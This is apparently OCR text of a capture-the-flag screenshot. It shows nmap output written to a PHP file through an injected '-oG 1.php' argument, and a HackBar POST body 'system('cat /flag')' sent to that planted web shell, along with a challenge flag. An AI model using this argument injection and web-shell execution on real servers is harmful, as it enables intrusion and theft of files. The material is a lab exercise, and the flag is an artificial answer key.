 # Nmap 7.70 scan initiated Wed Mar 10 03:04:59 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG 1.php \flag{d36fa008-75f9-4abc-b46a-627682b82f1a} \\ # Nmap done at Wed Mar 10 03:04:59 2021 -- 0 IP addresses (0 hosts up) scanned in 0.13
seconds
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8d685b23-b645-42b5-90f4-aefc409c7e44.node3.buuoj.cn/54ed87992716491e575a2b1bb9b5c2a2/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_=system('cat /flag');